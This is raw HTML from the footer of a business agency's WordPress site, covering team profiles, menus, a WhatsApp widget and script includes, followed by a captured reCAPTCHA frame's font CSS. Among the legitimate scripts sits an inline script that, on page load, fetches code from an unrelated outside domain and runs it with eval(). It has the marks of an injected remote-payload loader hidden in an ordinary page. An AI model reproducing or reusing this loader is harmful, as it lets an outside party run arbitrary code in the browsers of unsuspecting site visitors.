					<img width="200" height="200" src="https://vcareall.com/wp-content/uploads/2021/06/1664133485432.jpeg" class="attachment-techkit-size6 size-techkit-size6 wp-post-image" alt="" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2021/06/1664133485432.jpeg 200w, https://vcareall.com/wp-content/uploads/2021/06/1664133485432-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
									<ul class="rtin-social">
																					<li><a target="_blank" href="https://www.facebook.com/adityagunjan85"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li>
																																									<li><a target="_blank" href="https://www.linkedin.com/company/aditya-tomar/"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>
																																																																																																																																							</ul>
							</div>
			<div class="mask-wrap">
				<div class="rtin-content">					
					<h3 class="rtin-title"><a href="https://vcareall.com/team/aditya-tomar/">Aditya Tomar</a></h3>
										<div class="rtin-designation">Co-Founder, Managing Director</div>
														</div>
			</div>
		</div>
	</div>
</article>								</div>
															<div class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
									<article id="post-344">
	<div class="rtin-item">
		<div class="rtin-content-wrap">		
			<div class="rtin-thums">
				<a href="https://vcareall.com/team/pranjal-goel/">
					<img width="200" height="200" src="https://vcareall.com/wp-content/uploads/2021/06/1579707282206.jpeg" class="attachment-techkit-size6 size-techkit-size6 wp-post-image" alt="" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2021/06/1579707282206.jpeg 200w, https://vcareall.com/wp-content/uploads/2021/06/1579707282206-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
									<ul class="rtin-social">
																					<li><a target="_blank" href="https://www.facebook.com/pranjal.goel"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li>
																												<li><a target="_blank" href="https://twitter.com/iampranjalgoel"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>
																												<li><a target="_blank" href="https://www.linkedin.com/in/iampranjalgoel/"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>
																																																																			<li><a target="_blank" href="http://pranjal.goel"><i class="fab fa-skype" aria-hidden="true"></i></a></li>
																																																																																			</ul>
							</div>
			<div class="mask-wrap">
				<div class="rtin-content">					
					<h3 class="rtin-title"><a href="https://vcareall.com/team/pranjal-goel/">Pranjal Goel</a></h3>
										<div class="rtin-designation">Co-Founder, Managing Director</div>
														</div>
			</div>
		</div>
	</div>
</article>								</div>
													</div>
						
									</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
		<div class="footer-top-area" style="background:#181a2e">
					<ul class="shape-holder">
				<li class="shape1 wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="151" height="155" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-1.png" alt="footer-shape1">
				</li>
				<li class="shape2 wow fadeInRight" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="779" height="881" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-2.png" alt="footer-shape2">
				</li>
			</ul>
				<div class="container">			
			<div class="row">
				<div class="col-md-3 col-12"><div id="media_image-2" class="widget widget_media_image"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="image wp-image-7340  attachment-full size-full" alt="VcareAll Logo" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
							<div class="footer-about">Industry Standard Technology and Marketing Solutions to fuel your 📈 Business Growth , ⚙️Brand Building and 🍀 Marketing Success.</div>
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/vcareall" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/vcareall" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/vcareall-solution-pvt-ltd" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/vcareall_official/" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-md-3 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle ">Our Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9454"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a></li>
<li id="menu-item-9457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9457"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a></li>
<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-9470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9470"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-12" class="widget widget_nav_menu"><h3 class="widgettitle ">Products</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-16602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16602"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
<li id="menu-item-16603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16603"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16604"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16605"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle ">Company</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-10798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://vcareall.com/about-us/">About Us</a></li>
<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
<li id="menu-item-10800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10800"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10803"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-16104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16104"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Others</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10804"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11132"><a href="https://vcareall.com/cancellation-and-refund-policy/">Cancellation and Refund Policy</a></li>
<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10970"><a rel="privacy-policy" href="https://vcareall.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11131"><a href="https://vcareall.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></div>			</div>			
		</div>		
	</div>
		<div class="footer-bottom-area">
		<div class="container">
			<div class="copyright">© 2011 - 2026 Vcareall Solution Pvt Ltd - All Rights Reserved </div>
		</div>
	</div>
	</div>
</footer>
</div>

  <div class="wHelp   wHelp-left">
  <button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg">
    <div class="bubble__icon bubble-animation1">
    <span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
    <span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span>
    </div>How may I help you?</button>      <div
        class="wHelp__popup animation11 chat-availability"
        data-timezone="Asia/Kolkata"
        data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'
      >
        <div class="wHelp__popup--header header-center">
          <div class="image">
          <img src="https://vcareall.com/wp-content/uploads/2023/02/294076076_434887331984189_650024728928668741_n.png" />
          </div>
          <div class="info">
          <h4 class="info__name">Business Solution Consultant</h4>
            <p class="info__title">Hi there! Namaste.We&#039;re here to help 🙏</p>
          </div>
        </div>
        <div class="wHelp__popup--content">
          
                    <div class="user-text">
            <input id="name" type="text" placeholder="Your name?" />
            <textarea
              id="message"
              rows="5"
              type="text"
              placeholder="Message"
            ></textarea>
          </div>
          
                    <button class="wHelp__send-message" target="_blank">
          <i class="fab fa-whatsapp"></i>Send Enquiry            <a
              class="WhatsApptext"
              href="https://wa.me/+919311090811?text=Name: nameValue. Message: messageValue"
              target="_blank"
            ></a>
          </button>
                  </div>
      </div>
    </div>

            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vcareall.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/moment-timezone-with-data.min.js?ver=1.0" id="moment-timezone-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0" id="ctw-main-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://vcareall.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/bootstrap.min.js?ver=1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/isotope.pkgd.min.js?ver=1.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.countdown.min.js?ver=1.5" id="countdown-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/theia-sticky-sidebar.min.js?ver=1.5" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.magnific-popup.min.js?ver=1.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.hoverdir.js?ver=1.5" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/modernizr-3.5.0.min.js?ver=1.5" id="rt-modernizr-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/wow.min.js?ver=1.5" id="rt-wow-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/rt-parallax.js?ver=1.5" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="techkit-main-js-extra">
/* <![CDATA[ */
var techkitObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/vcareall.com\/\" alt=\"VcareAll: Digital Marketing Agency | SEO, Web Development & Growth Strategies\"><img width=\"122\" height=\"59\" src=\"https:\/\/vcareall.com\/wp-content\/uploads\/2022\/11\/logo_vcareall.png\" class=\"attachment-full size-full\" alt=\"VcareAll Logo\" decoding=\"async\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","nonce":"e9e6ed632d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/main.js?ver=1.5" id="techkit-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&co=aHR0cHM6Ly92Y2FyZWFsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ek252dxro3kb
body_size: 48955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
